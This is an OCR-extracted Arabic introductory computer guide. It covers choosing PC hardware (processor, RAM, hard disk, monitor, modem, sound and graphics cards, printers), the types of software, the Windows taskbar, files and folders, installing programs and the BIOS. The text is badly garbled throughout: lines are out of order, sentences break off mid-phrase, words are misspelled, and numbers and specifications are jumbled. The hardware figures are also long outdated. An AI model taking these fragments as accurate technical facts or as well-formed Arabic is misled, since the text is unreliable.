

**خــطوة خطــوة لشــراء حـاســوب**

**الرئيسية ويمكن التعرف عليه بسهول حيث توجد قه مروحة ريد أو أعمدة اصة للحـرارة.** 

**الخاصة بالمعالجات فهي مختلفة بسعتها وتقاس ميجاهرتز وغيرها....**

**تعتقد أنك ستستفيد من تلك الزيادة في سرعة الأداء.....**

**الصلب فإنه يحصل عليه من الذاكرة المخبأة بشكل أسـرع..**

 **المــعالج PROCESSOR:**

 **الـــذاكرة الــرئيسيـة RAM:**

**٦٤ميجابايت فإن زادت أصبح الجهاز سرع...**

 **الـــذاكرة الســريعة المــخبأة MEMORY CACHE:**

### **القــرص الصــلب DISK HARD :**

### **قــارئ الأقــراص المــدمجـة DRIVE DISK CD :**

 **توجد قـياسات ١٤ ١٥ ١٧ ١٩ ٢١ بوصة . كما توجد شاشات منخفضة الإشعاع وشاشات ذات إشعاع قياسي ويفضل الشاشات ذات الإشعاع المنخفض . كما يفضل أن تكون الشاشة من نوع**

 **الشـــاشة MONITOR :** 

**عالية في نقل المعلومات من القرص إلى الذاكرة......**

 **LCD بنوعياتها المختلفه**

**المعالجات .**

### **فــاكس مــودم MODEM FAX :**

**نوعان من هذا الجهاز : - داخلي ويوضع بداخل الجهاز .** 

 **- خارجي وتتم عملية توصيلة بالمدخل التسلسلي 1COM أو 2COM .**

**تحميل الملفات من الانترنت بسرعة مناسبة. كما أن بطاقة الفاكس/مودم تسمح بإرسال واستقبال الفاكس وبالتالي تغنيك عن الحاجة إلى جهاز الفاكس.. كـــرت الصــوت CARD SOUND :**

 **أما السرعات المتوفرة حالياً في الأسواق فهي ٣٢ ٥٦ / كيلوبايت ثانية أو كثر ومن الأفضل التأكد**  $\overline{1}$ 

 **يتوفر حالياً في الأسواق ٦٤ بت لجودة الصوت ،ومن أشهر الأنواع : LABS CREATIVE -** 

### **ويفضل أن تأتي بذاكرة تقل عن جيجابايت وأن يرافقة مسرع للصور GRAPHIC**

**مليون لون يتوفر كروت بذاكرة ميجابايت وكلما زادت الذاكرة أصبح الجهاز أســرع......**

**BLASTER SOUND.... وهو الكرت الذي يوضع بداخل جهاز لحاسوب حيث يتم توصيلة بالشاشة**

#### **ACCELERATOR وبرنامج للتحكم في وضوح الصورة وعدد الألوان بدرجة وضوح تصل إلى**

**٧٥٠×١٠٢٤ نقطة أو بسكل PIXEL وعدد الألوان إما يكون ١٦ لون أو ٢٥٦ ألف لون أو أكثر ١٦**

 **الطــــابعات PRINTER :**

 **توجد أنواع عديدة من الطابعات وقد مر ذكرها في الدروس السابقة . أما أشهر الماركات العالمية 1.1......(HP) a c cANON** (HP : **البـرمجــة مـاهيتــها وأهميــتها الــبرمجــة ومعــالجة البيــانات : تمثيل البيانات. حيث تسمى العمليات التي تتم على البيانات بــ معالجة البيانات (Data Processing (وهذا يقودنا إلى تساؤل : ما هو الفرق بين البيانات والمعلومات الشكــل التالي يوضح نوع العلاقة بين البيانات والمعلومات : Information Processing** Data  **إذاً المعلومات هي ناتج عملية معالجة البيانات . أنــواع البرامج والبرمجيات : ما هو البرنامج (( Program (( هناك نوعان أساسيان من البرمجيات وهما : النوع الأول : برمجيات النظم (software System( النوع الثاني : البرمجيات التطبيقية (Software Application( النـوع الأول : برمجيات النظم : وهي البرامج التي لها علاقة مباشرة مع المكونات المادية للحاسوب. ومن أهم هذه البرمجيات : نظم التشغيل حيث يعد نظام دوس (DOS (ونظام النوافذ (Windows (**

**من أنواع نظم التشغيل . كذلك يندرج تحت برمجيات النظم والبرامج التالية :** 

o **برامج التحكم في وسائط التخزين.** 

 **النـوع الثـاني : البرمجيات التطبيقية : برمجيات النظم والتي بدورها تتحكم في مكونات الحاسوب المادية لكي ينفذ هذه الأوامر... مــلاحظة : يعتبر تقسيم البرمجيات بين هذين النوعين ( برمجيات النظم والبرمجيات التطبيقية ) حاسماً في كل الحالات فهناك بعض البرمجيات التي تحمل خصائص كلا النوعين وذلك يتضح في الأمثلة التالية : - نظم المعلومات : وتعتبر هذه النظم برمجيات تطبيقية بحتة لأن دورها الأساسي هو التخاطب مع المستخدم وتقديم خدماتها المعلوماتية له ومن الأمثلة على هذه النظم : نظام الموظفين نظام المالية. - محرر النصوص (Word Microsoft (والجداول الالكترونية(Excel Microsoft (يعتبران من البرامج التطبيقية والتي تتعامل معها المستخدم بشكل مباشر. - نظم إدارة قواعد البيانات (Base Data (: وتستخدم في تطوير نظم المعلومات لذا فهي غير ذات حيث تسهل لهم عمليات حفظ المعلومات والبحث عنها واسترجاعها....**

 **- لغات البرمجة : وتستخدم في كتابة جميع أنواع البرامج سواء كانت رامج تطبيقية أم برامج نظم**

**لتوجيه الحاسوب لتنفيذ عمل ما.** 

o **برامج التحكم في أجهزة الاتصالات.**  o **برامج التحكم في شبكات الحاسوب.** 

 **ومن الأمثلة على لغات البرمجة : باسكال لغة سي بيسك فورتران كوبول جافا . وسي بلص**

**الموسوعة المختصرة - عصام سرحان ذياب** 



**البرنامج. تتميز القائمة الفرعية بوجود سهم صغير بجانبها . o أزرار البرامج: منطقة من شريط المهام تظهر عليها البرامج التي هي قيد التشغيل وعند استخدام أكثر من برنامج فإن النقر على زر البرنامج سوف يؤدي إلى تنشيطه . o " شريط أدوات بدأ تشغيل سريع": منطقة من شريط المهام تظهر عليها إيقونات لبعض البرامج**

**o صينية النظام: منطقة من شريط المهام تظهر عليها الساعة اللغة والبرامج التي تعمل في**

**الخلفية .**

**توجد على مبيوتر محدد قد توجد على كمبيوتر آخر وبعد تشغيل البرنامج تظهر نافذة البرنامج.**

**الإيقونات: هي الرموز التي تظهر على سطح المكتب ويمكن فيذ أي منها النقر المضاعف**

**مثال: لتشغيل برنامج الرسام انقر زر بدأ ثم لب مج ثم البرامج الملحقة ثم الرسام.**

**تشغيل رنامج:**

**تذكر اسمها.**



**بواسطته. فإذا كان عدد الملفات كبيراً جداً سيصعب علينا تذكر أسماء الملفات التي تهمنا وسيصبح**

**مجموعة متجانسة من الأوراق ضمن مصنف. وفي هذا المثال عبرنا عن الملف بورقة وعن المجلد**

**المجلد :**

**مصنف .**

## **عادة ما نضع الملفات التي ننشئها ضمن مجلد خاص يدعى "المستندات" "My Document "ليسهل**

## **أن يحوي ملفات ومجلدات فرعية . windows ليضع فيه ملفات نظام التشغيل وينشئ فيه مجلداً فرعياً يدعى Fonts ليضع فيه ملفات الخطوط . السواقة : هي مكان فيزيائي لتخزين البيانات كالمفات والمجلدات وتنقسم إلى عدة أنواع :**

**o القرص المرن: وهو الوسيلة المستخدمة لحفظ نسخة احتياطية عن ملفاتك الخاصة ولنقل البيانات بين الحواسب ويشار إليه بالرمز A : o السواقة الليزرية: هي الوسيلة التي تحفظ عليها البرامج وتركب من خلالها كما مكن أن تليه نقطتين ويختلف هذا الحرف من حاسب لآخر . o القرص الصلب: هو الوسط الذي تخزن عليه البيانات ضمن الحاسب ويحوي القرص الصلب على سواقة منطقية أو أكثر . o السواقة المنطقية: جزء من القرص لصلب يشار إليه بحرف محدد مثلاً C: أو D:** 

## **C:\my documents\my pictures\x.tif**

**المكتوب ثم يفتح الملف أو المجلد المحدد بذلك المسار .**

**منها ذلك المجلد بالإضافة إلى حرف السواقة التي تحتوي هذه المجلدات .**

 **الأخرى .**

**نية تشبه الشجرة :**

**المسار :**

**الاختصار :**

**أنوع الملفات :**



**وتنمحي بمجرد انقطاع الكهرباء يمكن أن تكون ٣٢ميغا بايت أو ٦٤ أو ١٢٨ أو ٢٥٦ .**

**تختلف الكمبيوترات من حيث المواصفات : · الذكرة: RAM وهي قطعة إلكترونية تخزن بها المعلومات التي تتعامل معها البرامج**

**مواصفات الكمبيوتر :**

• **القرص الصلب: disk Hard : وهو وسط تخزين البرامج والملفات الموجودة في الكمبيوتر**

**تكون ٦٤-ميغا بايت**

**ولا تنمحي محتوياته عند انقطاع التيار الكهربائي. ويمكن أن تكون سعته ٧٠-جيغا بايت** • **كرت الشاشة: يمكن أن يكون ثلاثي الأبعاد وهذا يعني أنه يستطيع أن يرسم صور ثنائية البعد**

• **الشاشة ويمكن أن تكون ١٤ بوصة أو ١٥ أو ١٨** 

• **السواقة الليزرية: يمكن أن تكون ٤٠ ٥٢سرعة أو سرعة**

**استخدامات المفاتيح في برنامج ورد :**

• **وحد المعالجة المركزية ويمكن أن تكون بنتيوم أو بنتيوم أو AMD ويمكن أن تكون**





**· يتم تركيب البرامج وفق الخطوات التالية : · من القائمة ابدأ اختر تشغيل فيظهر مربع حوار**

**· فنضغط على زر استعراض فيظهر مربع حوار جديد**

**· ننقر على السهم الصغير الموجود أعلى مربع الحوار فتنسدل قائمة**

**تركيب برنامج :**

**· تختار آخر رف أبجدي في القائمة وليكن E: وهو يمثل السواقة الليزرية فتتغير**

 $\blacksquare$  **<b>setup** *setup mstall* **<b>setup** *setup* 

**· بعد انتقاء الملف تختار موافق لإغلاق مربع الحوار استعراض ثم موافق مرة ثانية**

**· هنا تبدأ عملية التشغيل وقد يسأل الكمبيوتر بعض الأسئلة يمكن في معظم الأحوال**

**الإجابة عنها بالضغط على مفتاح الإدخال {Enter{** 

**· يظهر أحياناً شريط يقدم مع عملية التركيب ليشير إلى مقدار الجزء الذي تم إنجازه وفي**



## **Printed Circuit Board PCB**

**expansion cards.**

**العشوائية.**

**الإخراج الأساسي "**

**ما هو البيوس؟؟**

**الناقل لي Bus** 

**بعض المصطلحات المهمة**

**الناقل لي هي عبارة عن مجموعة من الأسلاك الدقيقة ( التي هي في الحقيقة جزء من اللوحة الإلكترونية المطبوعة)**

**نظام الإدخال الإخراج الأساسي ( BIOS (** 

## **1 19. (Basic Input Output System ) 19. (Basic Input Output System ) 20. (19. )**

